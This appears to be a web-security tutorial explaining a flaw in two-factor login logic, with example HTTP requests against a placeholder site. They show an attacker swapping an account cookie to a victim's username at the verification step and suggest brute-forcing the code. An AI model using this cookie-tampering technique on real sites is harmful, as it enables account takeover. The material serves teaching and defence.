 Flawed two-factor verification logic
Sometimes flawed logic in two-factor authentication means that after a user has completed the initial login step, the website doesn't
adequately verify that the same user is completing the second step.
For example, the user logs in with their normal credentials in the first step as follows:
POST /login-steps/first HTTP/1.1
Host: vulnerable-website.com
...
username=carlos&password=qwerty
They are then assigned a cookie that relates to their account, before being taken to the second step of the login process:
HTTP/1.1 200 OK
Set-Cookie: account=carlos
GET /login-steps/second HTTP/1.1
Cookie: account=carlos
When submitting the verification code, the request uses this cookie to determine which account the user is trying to access:
POST /login-steps/second HTTP/1.1
Host: vulnerable-website.com
Cookie: account=carlos
...
verification-code=123456
In this case, an attacker could log in using their own credentials but then change the value of the account cookie to any arbitrary
username when submitting the verification code.
POST /login-steps/second HTTP/1.1
Host: vulnerable-website.com
Cookie: account=victim-user
...
verification-code=123456
This is extremely dangerous if the attacker is then able to brute-force the verification code as it would allow them to log in to arbitrary
users' accounts based entirely on their username. They would never even need to know the user's password.